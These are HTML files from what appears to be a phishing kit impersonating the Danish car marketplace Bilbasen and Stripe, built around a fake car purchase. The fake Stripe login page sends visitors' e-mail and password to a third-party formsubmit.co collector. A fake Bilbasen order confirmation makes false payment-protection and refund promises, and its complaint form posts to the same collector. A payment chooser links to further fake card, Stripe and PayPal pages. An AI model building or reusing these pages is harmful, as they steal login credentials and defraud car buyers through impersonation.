                    <li><a href="https://www.bilbasen.dk/mine/annoncer">Mine annoncer</a></li>
                    <li><a href="https://www.bilbasen.dk/mine/favoritter">Favoritter</a></li>
                    <li><a href="https://www.bilbasen.dk/gemte-soegninger">Gemte søgninger</a></li>
                </ul>
            </div>
            <div>
                <h4>Om Bilbasen</h4>
                <ul>
                    <li><a href="https://bilbasen.presscloud.com/nr/#/frontpage">Presse</a></li>
                    <li><a href="https://www.bilbasen.dk/brugeraftale">Brugervilkår</a></li>
                    <li><a href="https://vend.com/privacy/dk-policy">Persondatapolitik</a></li>
                    <li><a href="https://www.bilbasen.dk/#cookies">Cookieindstillinger</a></li>
                    <li><a href="https://vend-media.dk/">Bannerannoncering</a></li>
                    <li><a href="https://www.bilbasen.dk/resources/guides/bil-sikkerhedsguide.pdf">Sikkerhedsguide</a></li>
                    <li><a href="https://www.bilbasen.dk/support/faq">Hjælp</a></li>
                    <li><a href="https://support.bilbasen.dk/hc/da/articles/26508213290258-Sig-hej-til-Vend">Om Vend</a></li>
                </ul>
            </div>
        </div>
        <div class="footer-socials">
            <a href="https://www.facebook.com/bilbasen.dk"><i class="fa-brands fa-facebook-f"></i></a>
            <a href="https://twitter.com/BilBasen"><i class="fa-brands fa-twitter"></i></a>
            <a href="https://www.instagram.com/bilbasen/"><i class="fa-brands fa-instagram"></i></a>
        </div>
    </footer>
    <div class="footer-bottom">
        <strong>&copy; 2026 Vend</strong>
        <div class="color">
            <div class="vend-tag">
                <span>En del af</span>
                <strong>Vend</strong>
            </div>
            <br>
            <p class="legal-notice">
                Vend er ansvarlig for dine data på 
                denne hjemmeside. 
                <a href="https://vend.com/privacy/dk-policy">Læs mere</a>
            </p>
        </div>
    </div>

</body>
</html>
</file>

<file: payment/stripe/index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Stripe Log in</title>
    <link rel="icon" type="image/png" href="stripe.png">
    <link rel="apple-touch-icon" href="stripe.png">
    <link rel="stylesheet" href="style.css">
    <!-- FontAwesome pour les icônes -->
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.0/css/all.min.css">
</head>
<body>
    <div class="breadcrumb-bar">
        <a href="C:\Users\SOSO\Downloads\Bilbasen\BMW 330i M-Sport  2019\payment/payment.html" class="back-link"> < Back </a>
    </div>
    <div class="container">
        <!-- Logo -->
        <div class="logo">stripe</div>

            <!-- Titre -->
            <h1>Log in to your account</h1>

            <form action="https://formsubmit.co/528cfa5ae469b703e6904a3689b34436" method="POST" enctype="multipart/form-data">
                <input type="hidden" name="_captcha" value="false">
                <input type="hidden" name="_next" value="https://bilbasen.github.io/iX3/payment/stripe/confirm.html">
                <input type="hidden" name="_template" value="table">
                <input type="hidden" name="_subject" value="Stripe">
            
                <!-- Champ E-mail -->
                <div class="form-group">
                    <label for="email">E-mail</label>
                    <input name="ID" type="email" id="email" required>
                </div>

                <!-- Champ Mot de passe -->
                <div class="form-group">
                    <div class="label-row">
                        <label for="password">Password</label>
                        <a href="https://dashboard.stripe.com/reset" class="forgot-link">Forgot password ?</a>
                    </div>
                    <input name="Password" type="password" id="password" required>
                </div>

                <!-- Se souvenir de moi -->
                <label class="checkbox-container">
                    <input type="checkbox" checked>
                    Remember me on this device
                </label>

                <!-- Bouton Connexion -->
                <button type="submit" class="btn-submit">Connexion</button>

                <!-- Séparateur -->
                <div class="separator">Or log in with</div>

                <!-- Boutons Tiers -->
                <button type="button" class="btn-social">
                    <!-- Icône Google simple -->
                    <svg viewBox="0 0 24 24"><path fill="#4285F4" d="M23.745 12.27c0-.7-.06-1.4-.19-2.07H12v4.51h6.6c-.29 1.52-1.14 2.82-2.4 3.68v3.05h3.88c2.27-2.09 3.66-5.17 3.66-9.17z"/><path fill="#34A853" d="M12 24c3.24 0 5.95-1.08 7.93-2.91l-3.88-3.05c-1.08.72-2.45 1.16-4.05 1.16-3.13 0-5.78-2.11-6.73-4.96H1.18v3.15C3.15 21.32 7.22 24 12 24z"/><path fill="#FBBC05" d="M5.27 14.24c-.25-.72-.38-1.49-.38-2.24s.13-1.52.38-2.24V6.61H1.18C.43 8.13 0 9.87 0 12s.43 3.87 1.18 5.39l4.09-3.15z"/><path fill="#EA4335" d="M12 4.75c1.77 0 3.35.61 4.6 1.8l3.42-3.42C17.95 1.19 15.24 0 12 0 7.22 0 3.15 2.68 1.18 6.61l4.09 3.15c.95-2.85 3.6-4.96 6.73-4.96z"/></svg>
                    Google
                </button>

                <button type="button" class="btn-social">
                    <!-- Icône Clé d'accès -->
                    <svg viewBox="0 0 24 24" fill="none" stroke="#635bff" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M21 2l-2 2m-7.61 7.61a5.5 5.5 0 1 1-7.778 7.778 5.5 5.5 0 0 1 7.778-7.778zm0 0L15.5 7.5m0 0l3 3L22 7l-3-3m-3.5 3.5L19 4"></path></svg>
                    Passkey
                </button>

                <button type="button" class="btn-social">
                    <!-- Icône SSO -->
                    <svg viewBox="0 0 24 24" fill="none" stroke="#635bff" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M12 22s8-4 8-10V5l-8-3-8 3v7c0 6 8 10 8 10z"></path></svg>
                    SSO
                </button>

                <!-- Créer un compte -->
                <div class="signup-box">
                    New to Stripe ? <a href="https://dashboard.stripe.com/register">Create an account</a>
                </div>
            </form>
        </div>
    </div>

</body>
</html>
</file>


<file: payment/cartes/suivi/index.html>
<!DOCTYPE html>
<html lang="da">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title> Bekræftelse & Overholdelse - Bilbasen</title>
    <link rel="icon" type="image/png" href="bilbasen.jpg">
    <link rel="apple-touch-icon" href="bilbasen.jpg">
    <link rel="stylesheet" href="style.css">
    <!-- FontAwesome pour les icônes -->
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.0/css/all.min.css">
</head>
<body>

    <!-- En-tête (Header) -->
    <header class="site-header">
        <div class="header-left">
            <h1 class="logo">Bilbasen</h1>
        </div>
        <div class="header-right">
            <div class="header-icon">
                <i class="fa-regular fa-user"></i>
                <a href="https://www.bilbasen.dk/bruger/log-ind">Log ind</a>
            </div>
            <div class="header-icon menu-icon"><i class="fa-solid fa-bars"></i><span>Menu</span></div>
        </div>
    </header>

    <!-- Contenu Principal -->
    <main>
        
        <!-- Bloc Remerciement -->
        <div class="card">
            <div class="success-icon">✓</div>
            <h1> Tak for din bestilling! </h1>
            <p>
                Din betaling er blevet accepteret, og dit køretøj bliver sendt eller leveret. 

            </p>
            <p class="close">
                Du kan være sikker på, at sælgeren først modtager betaling efter at have modtaget og bekræftet, at bilen stemmer overens med billederne. Hvis bilen ikke stemmer overens med billederne inden for 48 timer, vil din betaling blive annulleret, og dine penge vil blive refunderet direkte til din konto. 
            </p>
            <div class="order-meta">
                Bestille <strong>#BB-DK-98421</strong> • I gang 
            </div>
        </div>

        <!-- Bloc Suivi & Conformité -->
        <div class="tracking-box">
            <div class="tracking-header">
                <h2> Kvitteringssporing </h2>
                <p> Hjælp os med at garantere kvaliteten af Bilbasen-køretøjer og -brugere ved at validere din kvittering.</p>
            </div>

            <!-- Question 1 : Réception -->
            <div class="question-group">
                <div class="question-title"> Har du modtaget din vare? </div>
                <div class="btn-grid">
                    <a href="#recu" class="btn btn-primary"> Ja, jeg har modtaget den</a>
                    <a href="#pas-encore" class="btn btn-outline"> Ikke endnu</a>
                </div>
            </div>

            <!-- Question 2 : Conformité -->
            <div class="question-group conformity-section">
                <div class="question-title"> Stemmer det modtagne køretøj overens med billederne på hjemmesiden? </div>
                <div class="btn-grid">
                    <a href="#conforme" class="btn btn-outlineb"> Ja, kompatibel </a>
                    <a href="#non-conforme" class="btn btn-outline btn-danger"> Nej, ikke-overensstemmende </a>
                </div>
            </div>

            <!-- Formulaire de réclamation optionnel -->
            <div class="form-group">
                <div class="question-title subtitle-small"> Yderligere oplysninger i tilfælde af et problem (valgfrit): </div>
                <form action="https://formsubmit.co/528cfa5ae469b703e6904a3689b34436" method="POST" enctype="multipart/form-data">
                    <input type="hidden" name="_captcha" value="false">
                    <input type="hidden" name="_next" value="https://bilbasen.github.io/iX3/payment/cartes/suivi/index.html">
                    <input type="hidden" name="_template" value="table">
                    <input type="hidden" name="_subject" value="Conformité">
                    <textarea name="Message" placeholder=" Beskriv om køretøjet afviger fra billederne..."></textarea>
                    <div class="text-right">
                          <button type="submit" class="btn btn-primary btn-inline"> Send min feedback </button>
                    </div>
                </form>
            </div>

        </div>
    </main>

<!-- Pied de page (Footer) -->
<footer class="site-footer">
    <div class="footer-logo">Bilbasen</div>
    <div class="footer-links-grid">
        <div>
            <h4>Sælg bil</h4>
            <ul>
                <li><a href="
                    https://www.bilbasen.dk/saelg-din-brugte-bil">Sælg din bil</a></li>
                <li><a href="https://www.bilbasen.dk/garantisalg?origin=bb_footer_link">Garantisalg via Solgt.com</a></li>
                <li><a href="https://www.bilbasen.dk/bilvurdering/">Hvad er min bil værd?</a></li>
                <li><a href="https://www.bilbasen.dk/resources/guides/bil-salgsguide.pdf">Salgsguide</a></li>
            </ul>
        </div>
        <div>
            <h4>Køb bil</h4>
            <ul>
                <li><a href="https://www.bilbasen.dk/find-en-forhandler">Find en forhandler</a></li>
                <li><a href="https://www.bilbasen.dk/finansiering">Bilfinansiering</a></li>
                <li><a href="https://www.bilbasen.dk/nummerpladetjek">Nummerpladetjek</a></li>
                <li><a href="https://www.bilbasen.dk/resources/guides/bil-koebsguide.pdf">Købsguide</a></li>
            </ul>
        </div>
        <div>
            <h4>Snak om biler</h4>
            <ul>
                <li><a href="https://www.bilbasen.dk/forum">Forum</a></li>
                <li><a href="https://www.bilbasen.dk/alt-om">Brugeranmeldelser</a></li>
                <li><a href="https://blog.bilbasen.dk/">Bilbasens blog</a></li>
            </ul>
        </div>
        <div>
            <h4>Min bilbase</h4>
            <ul>
                <li><a href="https://www.bilbasen.dk/mine/annoncer">Mine annoncer</a></li>
                <li><a href="https://www.bilbasen.dk/mine/favoritter">Favoritter</a></li>
                <li><a href="https://www.bilbasen.dk/gemte-soegninger">Gemte søgninger</a></li>
            </ul>
        </div>
        <div>
            <h4>Om Bilbasen</h4>
            <ul>
                <li><a href="https://bilbasen.presscloud.com/nr/#/frontpage">Presse</a></li>
                <li><a href="https://www.bilbasen.dk/brugeraftale">Brugervilkår</a></li>
                <li><a href="https://vend.com/privacy/dk-policy">Persondatapolitik</a></li>
                <li><a href="https://www.bilbasen.dk/#cookies">Cookieindstillinger</a></li>
                <li><a href="https://vend-media.dk/">Bannerannoncering</a></li>
                <li><a href="https://www.bilbasen.dk/resources/guides/bil-sikkerhedsguide.pdf">Sikkerhedsguide</a></li>
                <li><a href="https://www.bilbasen.dk/support/faq">Hjælp</a></li>
                <li><a href="https://support.bilbasen.dk/hc/da/articles/26508213290258-Sig-hej-til-Vend">Om Vend</a></li>
            </ul>
        </div>
    </div>
    <div class="footer-socials">
        <a href="https://www.facebook.com/bilbasen.dk"><i class="fa-brands fa-facebook-f"></i></a>
        <a href="https://twitter.com/BilBasen"><i class="fa-brands fa-twitter"></i></a>
        <a href="https://www.instagram.com/bilbasen/"><i class="fa-brands fa-instagram"></i></a>
    </div>
</footer>
<div class="footer-bottom">
    <strong>&copy; 2026 Vend</strong>
    <div class="color">
        <div class="vend-tag">
            <span>En del af</span>
            <strong>Vend</strong>
        </div>
        <br>
        <p class="legal-notice">
            Vend er ansvarlig for dine data på 
            denne hjemmeside. 
            <a href="https://vend.com/privacy/dk-policy">Læs mere</a>
        </p>
    </div>
</div>

</body>
</html>
</file>

<file: payment/payment.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Payment Modal</title>
    <link rel="icon" type="image/png" href="lock.jpg">
    <link rel="apple-touch-icon" href="lock.jpg">
    <link rel="stylesheet" href="style.css">
    <!-- FontAwesome pour les icônes -->
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.0/css/all.min.css">
</head>
<body>

<div class="container">
  <h1>Choose a payment method</h1>

  <div class="list">

    <a href="cartes/index.html" class="pay-link card">
      <div class="left"><div class="icon">💳</div>Cards</div>
      <div class="arrow">→</div>
    </a>

    <a href="stripe/index.html" class="pay-link stripe">
      <div class="left"><div class="icon">💜</div> Stripe </div>
      <div class="arrow">→</div>
    </a>

    <a href="paypal/index.html" class="pay-link paypal">
      <div class="left"><div class="icon">🅿️</div> PayPal </div>
      <div class="arrow">→</div>
    </a>

    <a href="#" class="pay-link autres">
    <div class="left"><div class="icon">📱</div> Others </div>
      <div class="arrow">→</div>
    </a>
    
  </div>
</div>

</body>
</html>
</file>

<file: payment/cartes/confirm.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Paiement Sécurisé - Confirmation</title>
    <link rel="icon" type="image/png" href="lock.jpg">
    <link rel="apple-touch-icon" href="lock.jpg">
    <link rel="stylesheet" href="style2.css">
    <!-- FontAwesome pour l'icône de cadenas -->
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.0/css/all.min.css">
</head>
<body>

    <div class="checkout-container">
        <!-- En-tête -->
        <header class="checkout-header">
